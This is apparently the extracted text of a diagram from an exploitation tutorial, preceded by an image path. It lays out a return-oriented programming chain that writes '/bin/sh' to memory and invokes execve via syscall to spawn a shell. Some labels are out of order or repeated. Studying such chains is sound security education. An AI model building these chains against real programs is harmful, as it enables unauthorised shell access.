 pop rdi
0x601000
rip
pop rsi
pop rsi
rsp
ret
"/bin/sh\0"
mov [rdi], rsi
pop rdx; pop rsi
0
0
pop rax
0x3b
syscall